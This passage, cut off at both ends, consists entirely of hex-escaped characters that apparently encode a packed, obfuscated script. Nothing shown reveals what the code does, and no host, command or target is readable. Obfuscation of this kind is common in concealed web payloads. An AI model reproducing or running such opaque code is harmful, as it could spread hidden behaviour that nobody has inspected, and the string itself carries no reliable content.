5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5